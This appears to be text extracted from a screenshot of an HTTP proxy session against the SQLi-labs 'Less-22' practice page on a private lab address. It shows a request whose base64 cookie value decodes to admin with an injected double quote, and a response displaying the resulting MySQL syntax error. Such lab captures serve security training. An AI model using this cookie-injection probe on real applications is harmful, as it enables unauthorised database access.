 Request
Raw Params Headers Hex
GET /sql/Less-22/index.php HTTP/1.1
Host: 192.168.75.131
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.131/sql/Less-22/index.php
Cookie: uname=YWRtaW4i
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101 Fi
YOUR IP ADDRESS IS : 192.168.75.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4i and expires: Wed 03 Oct 2018 - 1
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to you
version for the right syntax to use near '"admin"" LIMIT 0,1' at line 1